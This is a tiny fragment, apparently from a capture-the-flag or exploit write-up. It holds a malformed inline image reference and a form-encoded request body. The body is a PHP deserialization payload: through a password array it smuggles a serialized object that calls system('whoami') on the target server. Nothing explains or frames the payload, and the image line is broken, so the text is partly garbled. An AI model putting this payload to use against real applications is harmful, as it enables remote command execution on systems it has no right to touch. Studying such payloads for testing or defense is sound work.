 1 username=admin&password[]=systemsystem&password[]=";i:1;O:15:"notouchitsclass":1:{s:4:"data";s:17:"system('whoami');";}}